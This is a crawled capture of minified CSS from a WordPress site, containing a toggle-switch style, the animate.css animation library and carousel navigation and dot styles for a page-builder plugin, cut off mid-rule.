.bestbug-switch{margin-top:10px;margin-bottom:10px;position:relative;display:inline-block;width:60px;height:34px;vertical-align:middle!important}.bestbug-switch~.vc_description{display:inline-block!important;vertical-align:middle!important;margin-left:20px!important;margin-top:0!important;max-width:80%!important}.bestbug-switch input{visibility:hidden!important}.bestbug-slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#ccc;-webkit-transition:.4s;transition:.4s}.bestbug-slider:before{position:absolute;content:"";height:26px;width:26px;left:4px;bottom:4px;background-color:#fff;-webkit-transition:.4s;transition:.4s}input:checked+.bestbug-slider{background-color:#2196F3}input:focus+.bestbug-slider{box-shadow:0 0 1px #2196F3}input:checked+.bestbug-slider:before{-webkit-transform:translateX(26px);-ms-transform:translateX(26px);transform:translateX(26px)}.bestbug-slider.round{border-radius:34px}.bestbug-slider.round:before{border-radius:50%}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/vc_carousel_anything/assets/css/style.css?ver=1768249302
body_size: 4648
content:
/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.2
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2017 Daniel Eden
 */
.animated{animation-duration:1s;animation-fill-mode:both}.animated.infinite{animation-iteration-count:infinite}.animated.hinge{animation-duration:2s}.animated.flipOutX,.animated.flipOutY,.animated.bounceIn,.animated.bounceOut{animation-duration:.75s}@keyframes bounce{from,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate3d(0,0,0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0)}90%{transform:translate3d(0,-4px,0)}}.bounce{animation-name:bounce;transform-origin:center bottom}@keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}.flash{animation-name:flash}@keyframes pulse{from{transform:scale3d(1,1,1)}50%{transform:scale3d(1.05,1.05,1.05)}to{transform:scale3d(1,1,1)}}.pulse{animation-name:pulse}@keyframes rubberBand{from{transform:scale3d(1,1,1)}30%{transform:scale3d(1.25,.75,1)}40%{transform:scale3d(.75,1.25,1)}50%{transform:scale3d(1.15,.85,1)}65%{transform:scale3d(.95,1.05,1)}75%{transform:scale3d(1.05,.95,1)}to{transform:scale3d(1,1,1)}}.rubberBand{animation-name:rubberBand}@keyframes shake{from,to{transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{transform:translate3d(-10px,0,0)}20%,40%,60%,80%{transform:translate3d(10px,0,0)}}.shake{animation-name:shake}@keyframes headShake{0%{transform:translateX(0)}6.5%{transform:translateX(-6px) rotateY(-9deg)}18.5%{transform:translateX(5px) rotateY(7deg)}31.5%{transform:translateX(-3px) rotateY(-5deg)}43.5%{transform:translateX(2px) rotateY(3deg)}50%{transform:translateX(0)}}.headShake{animation-timing-function:ease-in-out;animation-name:headShake}@keyframes swing{20%{transform:rotate3d(0,0,1,15deg)}40%{transform:rotate3d(0,0,1,-10deg)}60%{transform:rotate3d(0,0,1,5deg)}80%{transform:rotate3d(0,0,1,-5deg)}to{transform:rotate3d(0,0,1,0deg)}}.swing{transform-origin:top center;animation-name:swing}@keyframes tada{from{transform:scale3d(1,1,1)}10%,20%{transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{transform:scale3d(1,1,1)}}.tada{animation-name:tada}@keyframes wobble{from{transform:none}15%{transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{transform:none}}.wobble{animation-name:wobble}@keyframes jello{from,11.1%,to{transform:none}22.2%{transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{transform:skewX(6.25deg) skewY(6.25deg)}44.4%{transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{transform:skewX(0.390625deg) skewY(0.390625deg)}88.8%{transform:skewX(-0.1953125deg) skewY(-0.1953125deg)}}.jello{animation-name:jello;transform-origin:center}@keyframes bounceIn{from,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scale3d(1,1,1)}}.bounceIn{animation-name:bounceIn}@keyframes bounceInDown{from,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,-3000px,0)}60%{opacity:1;transform:translate3d(0,25px,0)}75%{transform:translate3d(0,-10px,0)}90%{transform:translate3d(0,5px,0)}to{transform:none}}.bounceInDown{animation-name:bounceInDown}@keyframes bounceInLeft{from,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(-3000px,0,0)}60%{opacity:1;transform:translate3d(25px,0,0)}75%{transform:translate3d(-10px,0,0)}90%{transform:translate3d(5px,0,0)}to{transform:none}}.bounceInLeft{animation-name:bounceInLeft}@keyframes bounceInRight{from,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;transform:translate3d(3000px,0,0)}60%{opacity:1;transform:translate3d(-25px,0,0)}75%{transform:translate3d(10px,0,0)}90%{transform:translate3d(-5px,0,0)}to{transform:none}}.bounceInRight{animation-name:bounceInRight}@keyframes bounceInUp{from,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;transform:translate3d(0,3000px,0)}60%{opacity:1;transform:translate3d(0,-20px,0)}75%{transform:translate3d(0,10px,0)}90%{transform:translate3d(0,-5px,0)}to{transform:translate3d(0,0,0)}}.bounceInUp{animation-name:bounceInUp}@keyframes bounceOut{20%{transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;transform:scale3d(1.1,1.1,1.1)}to{opacity:0;transform:scale3d(.3,.3,.3)}}.bounceOut{animation-name:bounceOut}@keyframes bounceOutDown{20%{transform:translate3d(0,10px,0)}40%,45%{opacity:1;transform:translate3d(0,-20px,0)}to{opacity:0;transform:translate3d(0,2000px,0)}}.bounceOutDown{animation-name:bounceOutDown}@keyframes bounceOutLeft{20%{opacity:1;transform:translate3d(20px,0,0)}to{opacity:0;transform:translate3d(-2000px,0,0)}}.bounceOutLeft{animation-name:bounceOutLeft}@keyframes bounceOutRight{20%{opacity:1;transform:translate3d(-20px,0,0)}to{opacity:0;transform:translate3d(2000px,0,0)}}.bounceOutRight{animation-name:bounceOutRight}@keyframes bounceOutUp{20%{transform:translate3d(0,-10px,0)}40%,45%{opacity:1;transform:translate3d(0,20px,0)}to{opacity:0;transform:translate3d(0,-2000px,0)}}.bounceOutUp{animation-name:bounceOutUp}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{animation-name:fadeIn}@keyframes fadeInDown{from{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:none}}.fadeInDown{animation-name:fadeInDown}@keyframes fadeInDownBig{from{opacity:0;transform:translate3d(0,-2000px,0)}to{opacity:1;transform:none}}.fadeInDownBig{animation-name:fadeInDownBig}@keyframes fadeInLeft{from{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:none}}.fadeInLeft{animation-name:fadeInLeft}@keyframes fadeInLeftBig{from{opacity:0;transform:translate3d(-2000px,0,0)}to{opacity:1;transform:none}}.fadeInLeftBig{animation-name:fadeInLeftBig}@keyframes fadeInRight{from{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:none}}.fadeInRight{animation-name:fadeInRight}@keyframes fadeInRightBig{from{opacity:0;transform:translate3d(2000px,0,0)}to{opacity:1;transform:none}}.fadeInRightBig{animation-name:fadeInRightBig}@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,100%,0)}to{opacity:1;transform:none}}.fadeInUp{animation-name:fadeInUp}@keyframes fadeInUpBig{from{opacity:0;transform:translate3d(0,2000px,0)}to{opacity:1;transform:none}}.fadeInUpBig{animation-name:fadeInUpBig}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{animation-name:fadeOut}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;transform:translate3d(0,100%,0)}}.fadeOutDown{animation-name:fadeOutDown}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;transform:translate3d(0,2000px,0)}}.fadeOutDownBig{animation-name:fadeOutDownBig}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;transform:translate3d(-100%,0,0)}}.fadeOutLeft{animation-name:fadeOutLeft}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{animation-name:fadeOutLeftBig}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;transform:translate3d(100%,0,0)}}.fadeOutRight{animation-name:fadeOutRight}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;transform:translate3d(2000px,0,0)}}.fadeOutRightBig{animation-name:fadeOutRightBig}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;transform:translate3d(0,-100%,0)}}.fadeOutUp{animation-name:fadeOutUp}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{animation-name:fadeOutUpBig}@keyframes flip{from{transform:perspective(400px) rotate3d(0,1,0,-360deg);animation-timing-function:ease-out}40%{transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);animation-timing-function:ease-out}50%{transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);animation-timing-function:ease-in}80%{transform:perspective(400px) scale3d(.95,.95,.95);animation-timing-function:ease-in}to{transform:perspective(400px);animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;animation-name:flip}@keyframes flipInX{from{transform:perspective(400px) rotate3d(1,0,0,90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotate3d(1,0,0,-20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;animation-name:flipInX}@keyframes flipInY{from{transform:perspective(400px) rotate3d(0,1,0,90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotate3d(0,1,0,-20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;animation-name:flipInY}@keyframes flipOutX{from{transform:perspective(400px)}30%{transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@keyframes flipOutY{from{transform:perspective(400px)}30%{transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;animation-name:flipOutY}@keyframes lightSpeedIn{from{transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{transform:skewX(20deg);opacity:1}80%{transform:skewX(-5deg);opacity:1}to{transform:none;opacity:1}}.lightSpeedIn{animation-name:lightSpeedIn;animation-timing-function:ease-out}@keyframes lightSpeedOut{from{opacity:1}to{transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{animation-name:lightSpeedOut;animation-timing-function:ease-in}@keyframes rotateIn{from{transform-origin:center;transform:rotate3d(0,0,1,-200deg);opacity:0}to{transform-origin:center;transform:none;opacity:1}}.rotateIn{animation-name:rotateIn}@keyframes rotateInDownLeft{from{transform-origin:left bottom;transform:rotate3d(0,0,1,-45deg);opacity:0}to{transform-origin:left bottom;transform:none;opacity:1}}.rotateInDownLeft{animation-name:rotateInDownLeft}@keyframes rotateInDownRight{from{transform-origin:right bottom;transform:rotate3d(0,0,1,45deg);opacity:0}to{transform-origin:right bottom;transform:none;opacity:1}}.rotateInDownRight{animation-name:rotateInDownRight}@keyframes rotateInUpLeft{from{transform-origin:left bottom;transform:rotate3d(0,0,1,45deg);opacity:0}to{transform-origin:left bottom;transform:none;opacity:1}}.rotateInUpLeft{animation-name:rotateInUpLeft}@keyframes rotateInUpRight{from{transform-origin:right bottom;transform:rotate3d(0,0,1,-90deg);opacity:0}to{transform-origin:right bottom;transform:none;opacity:1}}.rotateInUpRight{animation-name:rotateInUpRight}@keyframes rotateOut{from{transform-origin:center;opacity:1}to{transform-origin:center;transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{animation-name:rotateOut}@keyframes rotateOutDownLeft{from{transform-origin:left bottom;opacity:1}to{transform-origin:left bottom;transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{animation-name:rotateOutDownLeft}@keyframes rotateOutDownRight{from{transform-origin:right bottom;opacity:1}to{transform-origin:right bottom;transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{animation-name:rotateOutDownRight}@keyframes rotateOutUpLeft{from{transform-origin:left bottom;opacity:1}to{transform-origin:left bottom;transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{animation-name:rotateOutUpLeft}@keyframes rotateOutUpRight{from{transform-origin:right bottom;opacity:1}to{transform-origin:right bottom;transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{animation-name:rotateOutUpRight}@keyframes hinge{0%{transform-origin:top left;animation-timing-function:ease-in-out}20%,60%{transform:rotate3d(0,0,1,80deg);transform-origin:top left;animation-timing-function:ease-in-out}40%,80%{transform:rotate3d(0,0,1,60deg);transform-origin:top left;animation-timing-function:ease-in-out;opacity:1}to{transform:translate3d(0,700px,0);opacity:0}}.hinge{animation-name:hinge}@keyframes jackInTheBox{from{opacity:0;transform:scale(.1) rotate(30deg);transform-origin:center bottom}50%{transform:rotate(-10deg)}70%{transform:rotate(3deg)}to{opacity:1;transform:scale(1)}}.jackInTheBox{animation-name:jackInTheBox}@keyframes rollIn{from{opacity:0;transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;transform:none}}.rollIn{animation-name:rollIn}@keyframes rollOut{from{opacity:1}to{opacity:0;transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{animation-name:rollOut}@keyframes zoomIn{from{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{animation-name:zoomIn}@keyframes zoomInDown{from{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{animation-name:zoomInDown}@keyframes zoomInLeft{from{opacity:0;transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{animation-name:zoomInLeft}@keyframes zoomInRight{from{opacity:0;transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{animation-name:zoomInRight}@keyframes zoomInUp{from{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{animation-name:zoomInUp}@keyframes zoomOut{from{opacity:1}50%{opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{animation-name:zoomOut}@keyframes zoomOutDown{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{animation-name:zoomOutDown}@keyframes zoomOutLeft{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;transform:scale(.1) translate3d(-2000px,0,0);transform-origin:left center}}.zoomOutLeft{animation-name:zoomOutLeft}@keyframes zoomOutRight{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;transform:scale(.1) translate3d(2000px,0,0);transform-origin:right center}}.zoomOutRight{animation-name:zoomOutRight}@keyframes zoomOutUp{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{animation-name:zoomOutUp}@keyframes slideInDown{from{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInDown{animation-name:slideInDown}@keyframes slideInLeft{from{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInLeft{animation-name:slideInLeft}@keyframes slideInRight{from{transform:translate3d(100%,0,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInRight{animation-name:slideInRight}@keyframes slideInUp{from{transform:translate3d(0,100%,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInUp{animation-name:slideInUp}@keyframes slideOutDown{from{transform:translate3d(0,0,0)}to{visibility:hidden;transform:translate3d(0,100%,0)}}.slideOutDown{animation-name:slideOutDown}@keyframes slideOutLeft{from{transform:translate3d(0,0,0)}to{visibility:hidden;transform:translate3d(-100%,0,0)}}.slideOutLeft{animation-name:slideOutLeft}@keyframes slideOutRight{from{transform:translate3d(0,0,0)}to{visibility:hidden;transform:translate3d(100%,0,0)}}.slideOutRight{animation-name:slideOutRight}@keyframes slideOutUp{from{transform:translate3d(0,0,0)}to{visibility:hidden;transform:translate3d(0,-100%,0)}}.slideOutUp{animation-name:slideOutUp}.bb-ultimate-carousel .bb-ultimate-carousel-filter{text-align:center;width:100%;display:block}.bb-ultimate-carousel .bb-ultimate-carousel-filter.bbleft{text-align:left}.bb-ultimate-carousel .bb-ultimate-carousel-filter.bbright{text-align:right}.bb-ultimate-carousel .bb-ultimate-carousel-filter ul{display:inline-block;list-style-type:none;clear:both;height:50px;padding:0;margin:0}.bb-ultimate-carousel .bb-ultimate-carousel-filter ul:after{content:'';display:block}.bb-ultimate-carousel .bb-ultimate-carousel-filter ul li{float:left;padding:10px}.bb-ultimate-carousel .bb-ultimate-carousel-filter ul li:first-child{padding-left:0}.bb-ultimate-carousel .bb-ultimate-carousel-filter ul li:last-child{padding-right:0}.bb-ultimate-carousel .bb-ultimate-carousel-filter ul li.active a{color:#0076a3}.bb-ultimate-carousel .bb-ultimate-carousel-filter ul li.active a:after{width:100%;opacity:1}.bb-ultimate-carousel .bb-ultimate-carousel-filter ul li a{color:#111;font-size:12px;font-weight:500;text-transform:uppercase}.bb-ultimate-carousel .bb-ultimate-carousel-filter ul li a:after{transition:0.25s;content:'';opacity:0;display:block;margin-top:2px;height:1px;background-color:#0076a3;width:0%}.slick-loading .bb-ultimate-carousel .slick-list{background:#fff url(../../../../../../../../plugins/vc_carousel_anything/assets/css/ajax-loader.gif) center center no-repeat}@font-face{font-display:swap;.bb-ultimate-carousel{font-family:"slick";src:url(../../../../../../../../plugins/vc_carousel_anything/assets/css/fonts/slick.eot);src:url("../../../../../../../../plugins/vc_carousel_anything/assets/css/fonts/slick.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/vc_carousel_anything/assets/css/fonts/slick.woff) format("woff"),url(../../../../../../../../plugins/vc_carousel_anything/assets/css/fonts/slick.ttf) format("truetype"),url("../../../../../../../../plugins/vc_carousel_anything/assets/css/fonts/slick.svg#slick") format("svg");font-weight:400;font-style:normal}}.bb-ultimate-carousel .slick-prev,.bb-ultimate-carousel .slick-next{position:absolute;display:block;height:50px;width:50px;text-align:center;border:1px solid #eee;line-height:0;font-size:0;cursor:pointer;background:transparent;color:transparent;border-radius:50%;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);padding:0;outline:none;transition:all .5s}.bb-ultimate-carousel .slick-prev:hover,.bb-ultimate-carousel .slick-prev:focus,.bb-ultimate-carousel .slick-next:hover,.bb-ultimate-carousel .slick-next:focus{outline:none;background:transparent;color:transparent;box-shadow:7.5px 12.99px 30px 0 rgba(34,35,40,.137);border-color:transparent}.bb-ultimate-carousel .slick-prev:hover:before,.bb-ultimate-carousel .slick-prev:focus:before,.bb-ultimate-carousel .slick-next:hover:before,.bb-ultimate-carousel .slick-next:focus:before{opacity:1}.bb-ultimate-carousel .slick-prev.slick-disabled:before,.bb-ultimate-carousel .slick-next.slick-disabled:before{opacity:.25}.bb-ultimate-carousel .slick-prev:before,.bb-ultimate-carousel .slick-next:before{content:'';display:block;height:10px;width:10px}.bb-ultimate-carousel .slick-prev{left:-70px}[dir="rtl"] .bb-ultimate-carousel .slick-prev{left:auto;right:-70px}.bb-ultimate-carousel .slick-prev:before{margin-left:20px;border-top:1px solid;border-left:1px solid;border-color:#222;transform:rotate(-45deg)}.bb-ultimate-carousel .slick-next{right:-70px}[dir="rtl"] .bb-ultimate-carousel .slick-next{left:-70px;right:auto}.bb-ultimate-carousel .slick-next:before{margin-left:15px;border-top:1px solid;border-right:1px solid;border-color:#222;transform:rotate(45deg)}.bb-ultimate-carousel .slick-dotted.slick-slider{margin-bottom:30px}.bb-ultimate-carousel .slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.bb-ultimate-carousel .slick-dots li{background-color:#e9e9e9;border-color:#e9e9e9;border-width:1px;border-radius:50%;position:relative;display:inline-block;height:6px;width:6px;margin:0 6px;padding:0;cursor:pointer;transition:background-color .5s}.bb-ultimate-carousel .slick-dots li.slick-active{border-color:#3498db;background-color:#3498db;width:10px;height:10px;top:2px}.bb-ultimate-carousel .slick-dots li a{display:none}.bb-ultimate-carousel .next_pre-square_frame .slick-prev,.bb-ultimate-carousel .next_pre-square_frame .slick-next{border-radius:0}.bb-ultimate-carousel .next_pre-round_frame .slick-prev,.bb-ultimate-carousel .next_pre-round_frame .slick-next{border-radius:50%}.bb-ultimate-carousel .next_pre-rounded_pulse .slick-prev:visited,.bb-ultimate-carousel .next_pre-rounded_pulse .slick-next:visited{text-transform:uppercase;text-decoration:none;padding:15px 40px;display:inline-block;border-radius:100px;transition:all .2s;position:absolute}.bb-ultimate-carousel .next_pre-rounded_pulse .slick-prev:hover,.bb-ultimate-carousel .next_pre-rounded_pulse .slick-next:hover{box-shadow:0 10px 20px rgba(0,0,0,.2)}.bb-ultimate-carousel .next_pre-rounded_pulse .slick-prev:active,.bb-ultimate-carousel .next_pre-rounded_pulse .slick-next:active{transform:translateY(-1px);box-shadow:0 5px 10px rgba(0,0,0,.2)}.bb-ultimate-carousel .next_pre-rounded_pulse .slick-prev,.bb-ultimate-carousel .next_pre-rounded_pulse .slick-next{background-color:#fff;color:#777}.bb-ultimate-carousel .next_pre-rounded_pulse .slick-prev::after,.bb-ultimate-carousel .next_pre-rounded_pulse .slick-next::after{content:"";display:inline-block;height:100%;width:100%;border-radius:100px;position:absolute;top:0;left:0;z-index:-1;transition:all .4s}.bb-ultimate-carousel .next_pre-rounded_pulse .slick-prev::after,.bb-ultimate-carousel .next_pre-rounded_pulse .slick-next::after{background-color:#fff}.bb-ultimate-carousel .next_pre-rounded_pulse .slick-prev:hover::after,.bb-ultimate-carousel .next_pre-rounded_pulse .slick-next:hover::after{transform:scaleX(1.4) scaleY(1.6);opacity:0}.bb-ultimate-carousel .next_pre-rounded_pulse .slick-prev,.bb-ultimate-carousel .next_pre-rounded_pulse .slick-next{animation:moveInBottom 5s ease-out;animation-fill-mode:backwards}@keyframes moveInBottom{0%{opacity:0;transform:translateY(30px)}100%{opacity:1;transform:translateY(0)}}.bb-ultimate-carousel .next_pre-scale_hover .slick-prev,.bb-ultimate-carousel .next_pre-scale_hover .slick-next{border:none;box-shadow:none}.bb-ultimate-carousel .next_pre-scale_hover .slick-prev:hover,.bb-ultimate-carousel .next_pre-scale_hover .slick-next:hover{transform:scale(1.5);top:43.5%;border:none;box-shadow:none}.bb-ultimate-carousel .next_pre_in_out-inside .slick-prev{z-index:9;left:0}.bb-ultimate-carousel .next_pre_in_out-inside .slick-next{z-index:9;right:0}.bb-ultimate-carousel .dost_style_square_frame .slick-dots li{border-radius:0!important}.bb-ultimate-carousel .dost_position_top{margin:40px 0 0 0}.bb-ultimate-carousel .dost_position_top .slick-dots{top:-42px;bottom:unset}.bb-ultimate-carousel .dost_position_top_left{margin:40px 0 0 0}.bb-ultimate-carousel .dost_position_top_left .slick-dots{text-align:left;top:-42px;bottom:unset}.bb-ultimate-carousel .dost_position_top_right{margin:40px 0 0 0}.bb-ultimate-carousel .dost_position_top_right .slick-dots{text-align:right;top:-42px;bottom:unset}.bb-ultimate-carousel .dost_position_bottom_left .slick-dots{text-align:left}.bb-ultimate-carousel .dost_position_bottom_right .slick-dots{text-align:right}.bb-ultimate-carousel .dost_position_right{margin:0 0 0 0}.bb-ultimate-carousel .dost_position_right .slick-dots{display:flex!important;flex-direction:column;width:40px;top:0;left:unset;right:0;justify-content:center;align-items:center}.bb-ultimate-carousel .dost_position_right .slick-dots li{margin:10px auto 10px auto;display:block}.bb-ultimate-carousel .dost_position_left{margin:0 0 0 0}.bb-ultimate-carousel .dost_position_left .slick-dots{display:flex!important;flex-direction:column;width:40px;top:0;left:0;justify-content:center;align-items:center}.bb-ultimate-carousel .dost_position_left .slick-dots li{margin:10px auto 10px auto;display:block}.bb-ultimate-carousel .no_frames .slick-prev,.bb-ultimate-carousel .no_frames .slick-next{box-shadow:none;border:1px solid transparent}.bb-ultimate-carousel .icon_pre_next-White .slick-prev::before,.bb-ultimate-carousel .icon_pre_next-White .slick-next::before{border-color:white!important}.bb-ultimate-carousel .icon_pre_next-black .slick-prev::before,.bb-ultimate-carousel .icon_pre_next-black .slick-next::before{border-color:black!important}.bb-ultimate-carousel .icon_pre_next-yellow .slick-prev::before,.bb-ultimate-carousel .icon_pre_next-yellow .slick-next::before{border-color:yellow!important}.bb-ultimate-carousel .icon_pre_next-blue .slick-prev::before,.bb-ultimate-carousel .icon_pre_next-blue .slick-next::before{border-color:blue!important}.bb-ultimate-carousel .icon_pre_next-brown .slick-prev::before,.bb-ultimate-carousel .icon_pre_next-brown .slick-next::before{border-color:brown!important}.bb-ultimate-carousel .icon_pre_next-orange .slick-prev::before,.bb-ultimate-carousel .icon_pre_next-orange .slick-next::before{border-color:orange!important}.bb-ultimate-carousel .icon_pre_next-seashell .slick-prev::before,.bb-ultimate-carousel .icon_pre_next-seashell .slick-next::before{border-color:seaShell!important}.bb-ultimate-carousel .icon_pre_next-slateblue .slick-prev::before,.bb-ultimate-carousel .icon_pre_next-slateblue .slick-next::before{border-color:slateblue!important}.bb-ultimate-carousel .icon_pre_next-aquamarine .slick-prev::before,.bb-ultimate-carousel .icon_pre_next-aquamarine .slick-next::before{border-color:aquamarine!important}.bb-ultimate-carousel .icon_pre_next-chocolate .slick-prev::before,.bb-ultimate-carousel .icon_pre_next-chocolate .slick-next::before{border-color:chocolate!important}.bb-ultimate-carousel .icon_pre_next-greenyellow .slick-prev::before,.bb-ultimate-carousel .icon_pre_next-greenyellow .slick-next::before{border-color:greenyellow!important}.bb-ultimate-carousel .icon_pre_next-Ivory .slick-prev::before,.bb-ultimate-carousel .icon_pre_next-Ivory .slick-next::before{border-color:Ivory!important}.bb-ultimate-carousel .icon_pre_next-Peru .slick-prev::before,.bb-ultimate-carousel .icon_pre_next-Peru .slick-next::before{border-color:Peru!important}.bb-ultimate-carousel .icon_pre_next-LightGrey .slick-prev::before,.bb-ultimate-carousel .icon_pre_next-LightGrey .slick-next::before{border-color:LightGrey!important}.bb-ultimate-carousel .icon_pre_next-ForestGreen .slick-prev::before,.bb-ultimate-carousel .icon_pre_next-ForestGreen .slick-next::before{border-color:ForestGreen!important}.bb-ultimate-carousel .icon_pre_next-Azure .slick-prev::before,.bb-ultimate-carousel .icon_pre_next-Azure .slick-next::before{border-color:Azure!important}.bb-ultimate-carousel .icon_pre_next-thistle .slick-prev::before,.bb-ultimate-carousel .icon_pre_next-thistle .slick-next::before{border-color:greenyellow!important}.bb-ultimate-carousel .icon_pre_next-teal 